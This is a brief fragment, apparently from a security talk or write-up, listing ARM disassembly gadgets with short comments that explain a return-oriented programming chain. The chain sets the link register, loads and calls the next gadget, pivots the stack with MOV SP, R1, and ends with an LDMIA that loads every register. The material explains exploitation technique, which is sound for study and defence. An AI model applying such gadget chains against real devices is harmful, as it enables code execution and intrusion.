 LOAD:000CF710 01 E0 A0 E1 MOV LR, R1
LOAD:000CF714 1E FF 2F E1 BX LR
Setup LR to 0x40854
LOAD:00040854 04 20 90 E5 LDR R2, [R0,#4]
LOAD:00040858 00 00 90 E5 LDR R0, [R0]
LOAD:0004085C 00 20 92 E5 LDR R2, [R2]
LOAD:00040860 12 FF 2F E1 BX R2
Load R0, Next Gadget and Call
LOAD:000CE314 01 D0 A0 E1 MOV SP, R1
LOAD:000CE318 1E FF 2F E1 BX LR
Do job and jump back to 0x40854
...
LOAD:000CF660 FF DF D0 E8 LDMIA R0, {R0-R12,LR,PC}^
The final Gadget. Perfect, Setup all!